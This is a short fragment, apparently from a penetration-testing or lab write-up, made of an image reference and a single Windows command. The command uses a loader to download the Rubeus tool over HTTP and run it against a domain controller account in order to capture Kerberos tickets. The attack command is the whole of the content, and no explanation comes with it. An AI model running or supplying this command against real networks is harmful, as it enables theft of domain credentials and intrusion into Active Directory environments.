 C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/Rubeus.exe -args %Pwn% /targetuser:MCORP-DC$ /interval:5 /nowrap
